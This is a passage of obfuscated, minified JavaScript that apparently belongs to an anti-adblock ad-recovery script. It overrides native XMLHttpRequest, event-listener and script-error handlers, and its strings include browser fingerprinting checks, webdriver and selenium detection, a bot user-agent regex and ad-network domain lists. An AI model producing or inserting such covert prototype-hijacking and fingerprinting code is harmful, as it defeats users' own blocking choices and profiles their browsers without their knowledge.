hr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','getAttribute','`,\x20expected\x20`','auto|none|scrollbar|-ms-autohiding-scrollbar','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','DOMParser_parseFromString','clamp(\x20<calc-sum>#{3}\x20)','tcString','Too\x20many\x20question\x20marks','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','-apple-system|BlinkMacSystemFont','delay','scrollX','auto|<anchor-name>','domcontentloaded','Map','abs','normal|italic|oblique\x20<angle>{0,2}','https:','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','alert','[block|inline|x|y]#','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','crios','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','pseudo','conative.network','consumeUntilLeftCurlyBracket','DONE','<color>','UserAgent','<\x27border-width\x27>||<\x27border-style\x27>||<color>','_blank','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','json.parse','adpushup.com','<complex-selector>#','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','/gpt/setup','firefox_etp_enabled','fromArray','opt/','iterator','gptFetch','getBidResponses','event_type','s2s.t13.io','notebookcheck.com','<wq-name>','bricks-co.com','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','sessionId','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','__prehooked','Event_stopImmediatePropagation','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','<\x27max-inline-size\x27>','XMLHttpRequest_send','getSizes','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','offsetAndType','opacity(0)','cdn.nidan.d2c.ne.jp','slice|clone','def','btoa','-->','freeze','cp.edl.co.kr','SyntaxReferenceError','DeclarationList','String_replace','allowPrebid','Block','banner-','HTMLAnchorElement_target','Element','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','coupang-dynamic','set\x20','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','/bannertext','get-computed-style','adv-','collapse|separate','Unknown\x20context\x20`','getLocationRange','gpt-adsinteractive','edg/','auto|<time>','urlGenerate','toUTCString','isElementDisplayNoneImportant','[id^=\x22google_dfp_\x22]','Element_removeAttribute','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','scrollWidth','splice','<number\x20[0,1]>','Function\x20name\x20must\x20be\x20`url`','HTMLAnchorElement_protocol','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','larger|smaller','sync.search.spotxchange.com','script_onerror','true|false','relative','&error=','token','indexww.com','Combinator\x20is\x20expected','at-keyword-token','forEach','contains','data-bypass-check-','Keyword','HTMLIFrameElement_contentWindow','appier.net','signal','8573741755808484570000','Layer','maxAge','none|<position>#','url','\x0a\x20\x20','no\x20purpose\x201\x20consent','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','outerWidth','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','atrules','isBrave','alphaStr','__tcfapi\x20not\x20found\x20within\x20timeout','adtrafficquality.google','#adshield','appconsent.io','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','cover|contain|entry|exit|entry-crossing|exit-crossing','nn_','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','<empty\x20string>','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','<transform-function>+','tri','Unknown\x20node\x20type\x20`','isNaN','colon-token','dXl5aw==','Element_setAttribute','mimeTypesConsistent','DateTimeFormat','Combinator','tail','tokenBefore','none|repeat(\x20<length-percentage>\x20)','XMLHttpRequest_status','insertData','abgroup','shift','/container.html','features','redirect','className','generic','adcontainer','document.querySelector',',\x20fetch:\x20','walkContext','[object\x20Date]','selenium-evaluate','auto|wrap|nowrap','fromCharCode',':after','aweber.com','low','start|center|end|justify','initLogMessageHandler','AtrulePrelude','debug','__webdriver_script_fn','body\x20>\x20div\x20>\x20span\x20>\x20div','as_adblock','max-age','code','content-box|border-box','<composite-style>#','detections','(E2)\x20Invalid\x20protect\x20url:\x20','removeProperty','<line-width>||<line-style>||<color>','document.classList.contains','HTMLAnchorElement_search','redirect.frontend.weborama.fr','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','side_ad','whale','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','scrollX,Y','adfit','isEncodedUrl','ocelot.studio','im-apps.net','-src','ats-','matches','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','/pagead/gen_204?','lines','SIMID:','MessageEvent_data','warn','img','tokens','translateX(\x20<length-percentage>\x20)','Unknown\x20at-rule\x20descriptor','toArray','isActive','defineOutOfPageSlot','r\x20script\x20executed\x20more\x20than\x20once','custom-ident','meta','googletagmanager.com','auto|avoid|avoid-page|avoid-column|avoid-region','clear','Failed\x20to\x20fetch','consumeUntilLeftCurlyBracketOrSemicolon','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','yandex.com','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','hotjar.com','/adsid/integrator.js','auth','pipeThrough','ApplePayError','no-cors','floor','opts','allow-scripts','pb_','as_inventory_frame_listener_adder','Terminate\x20-\x20non-adblock','MatchGraph','onetrust.com','start','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','iframe\x20load\x20error:\x20','[[auto|<length-percentage>]{1,2}]#','indiatimes.com','ad.as.amanad.adtdp.com','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','as_inventory_id','inventory_id','getSlots','UnicodeRange','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','load','OWptYW53eXF4MHM1NHp1dG82aA==','hbwrapper.com','name','isMainFrame','Document_write','flux-cdn.com','</script><script\x20src=\x22','alt','getAtrulePrelude','<integer>|auto','cef','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','clearTimeout','all','c204ZmtocndhOTR5MGV1cGoybnEx','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','<counter-style-name>|symbols(\x20)','aXRoYw==','ybar','CSSStyleDeclaration_getPropertyValue','sping','safari/firefox\x20src\x20fetch\x20error','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','microad.jp','svw','mismatchLength','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','Element_attributes','element','3rd-party\x20xhr\x20error','Google','gpt-adapex','brave','nth','<\x27inset-block-end\x27>','meta[name=\x22as-event-handler-added\x22]','ag.dns-finder.com','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','Text','startColumn','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','iterations','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','unknown','<line-width>','boolean-expr','appVersion','svh','ins','lineItemId','lvmin','browserLanguage','captureEvents','travle.earth','Nth','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','Profile\x20is\x20null\x20or\x20undefined','ADM\x20(','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','AnPlusB','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','$cdc_asdjflasutopfhvcZLmcfl_','No\x20element\x20indexed\x20by\x20','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','openxcdn.net','data-empty-class','allocateCursor','onerror','auto|<position>','__lastWatirConfirm','tcloaded','e|pi|infinity|-infinity|NaN','HTMLAnchorElement_pathname','invalid\x20protect-id\x20length:\x20','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','api.receptivity.io','quantumdex.io','allowInterstitial','www.whatcar.com','visit','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','args','Integer\x20is\x20expected','<html><head><script\x20src=\x22','lookupOffsetNonSC','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','applySourceMap',';\x20Priority=High','setPAAPIConfigForGPT','edl','none|blink','innovid.com','width\x20not\x20set\x20properly','Negotiate\x20sync\x20vital\x20failed:\x20','safe','Expect\x20`','Event_stopPropagation','isSamsungBrowser','lvw','cookieless-data.com','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','<number-one-or-greater>','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','yellowblue.io','calc(\x20<calc-sum>\x20)','doubleverify.com','Brian\x20Paul','dump','import(\x27','left|right|none|inline-start|inline-end','decodeUrl','Identifier\x20is\x20expected\x20but\x20function\x20found','ad.smaato.net','params','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','sendXHR','data-empty-src','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','insertAdjacentElement','closest-side|closest-corner|farthest-side|farthest-corner|sides','<page-selector-list>','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','<script>window.parent.postMessage(\x27','slimerjs','space-between|space-around|space-evenly|stretch','Date.now\x20is\x20not\x20a\x20number','copy','-moz-calc(','removeEventListener','div[aria-label=\x22Ads\x22]','HTMLElement_innerText','afterend','onParseError','<symbol>','.constructor','<percentage>','as-empty-bidder','appiersig.com','randomize','First-party\x20image\x20load\x20success','auto|touch','sign(\x20<calc-sum>\x20)','async','window.top.confiant.services().onASTAdLoad','<-ms-filter-function>+','pbxai.com','botKind','<frequency>|<percentage>','dsp-service.adtarget.biz','ltr|rtl','title\x20(english\x20only)','https://qa.html-load.com','none|<filter-function-list>','qrscanner.net','http://api.dable.io/widgets/','ad-placeholder','dogdrip.net','original','[<length-percentage>|top|center|bottom]#','pmdstatic.net','encodedBodySize','<color-stop-length>|<color-stop-angle>','<repeat-style>#','isSleipnir','getWindowId','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','insurads.com','webgl','Firefox/','log','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','systemLanguage','window.parent.document.domain;','MessageEvent','SyntaxMatchError','exec','content-security-policy','https://fb2.html-load.com','use','is_blocking_acceptable_ads','<family-name>','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','_file','document.documentElement\x20is\x20undefined','<angle-percentage>{1,2}','lngtdv.com','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','block|inline|x|y','isArray','openx.net','idx','requestIdleCallback','parent','fmget_targets','max-height','adv-space','UNKNOWN','cefsharp','innerWidth','auto|<color>','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','is_brave','coupang','<position>','stroke','none|circle|disc|square','else','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','(-token','enc_prev_ius','event','VENDOR','offset','privacy-center.org','<noscript>','__selenium_evaluate','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','excludeHosts','[restore-rejections]\x20restoreDeferredRejections__adblock','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','pagehide','setSource','Declaration','<blend-mode>|plus-lighter','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','criteo.com','addEventListener','IVT\x20detection\x20failed','cmpStr','<custom-ident>|<string>','ndtvprofit.com','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','tagan.adlightning.com','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','__webdriver_unwrapped','notificationPermissions\x20signal\x20unexpected\x20behaviour','rlh','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','randomUUID','blockIVT','priority','normal||[size|inline-size]','onabort','bottom','throw','navigator.appVersion\x20is\x20undefined','as-click-message-handler-added','parseSourceMapInput','error','leftComparison','parseInt','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','__gads=ID=','domains','horizontal|vertical|inline-axis|block-axis|inherit','notificationPermissions','elem','immediate','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','Proxy','el.quizlet.com','none|<filter-function-list>|<-ms-filter-function-list>','TkduRThhX3kuRmpZTz00dzNdcDc=','<svg-length>','input','[[<integer>|infinite]{2}]#|auto','<counter-style>|<string>|none','only','opr','<symbol>\x20<symbol>?','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','xhr_defer','SVGElement','__driver_evaluate','Parentheses','sqrt(\x20<calc-sum>\x20)','insertBefore','adshieldMaxRTT','form','\x20is\x20expected','findIndex','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','{-token','ports','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','ads-twitter.com','syntaxStack','sequentum','substringToPos','dispatchEvent','chromium','MSG_ACK_VISIBLE','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','<custom-ident>\x20:\x20<integer>+\x20;','<time>|none|x-weak|weak|medium|strong|x-strong','https://ap.lijit.com/rtb/bid','flip-block||flip-inline||flip-start','block','LayerList','RegExp_test','adjacket','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','Date.now\x20is\x20not\x20a\x20function','gpt-funke','auto|loose|normal|strict|anywhere','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','not-','v4ac1eiZr0','ins.adsbygoogle','match','[auto|reverse]||<angle>','none|strict|content|[[size||inline-size]||layout||style||paint]','https://consent.lep.co.uk','Brackets','pop','unshift','<\x27margin\x27>','firstCharOffset','\x20requestBids.before\x20hook:\x20','<ident>','start|middle|end','isVisibleContent','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','skipWs','SYN_URG','forceBraces','protectedHeader','properties','</div>','CSSStyleSheet_insertRule','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','object-keys','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','normal|reverse|alternate|alternate-reverse','innerHTML','data-sdk','findDeclarationValueFragments','text-ads','i|s','Hex\x20digit\x20is\x20expected','w\x20=\x20window.parent.parent;','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','fuse','normal|small-caps','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','sources','renderer','__fr','components','postMessage','document.querySelectorAll','ops','<\x27margin-top\x27>','data-src','Element_hasAttribute','dppx','Blocked\x20prebid\x20request\x20error\x20for\x20','add','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','https://report.error-report.com/modal?','Token','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','contentWindow','walk','stack','[<length-percentage>|auto]{1,2}|cover|contain','image-src:\x20display-none','\x0a\x20\x20\x20value:\x20','separate|collapse|auto','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','https://fb.html-load.com','webkitResolveLocalFileSystemURL','getSlotElementId','&domain=','getCategoryExclusions','trvdp.com','attributes','mismatchOffset','decodeId','windowExternal','insertAfter','concat','getPropertyValue','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','Condition',';\x20Priority=Low','<string>|<image>|<custom-ident>','anyclip.com','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','fetchParams',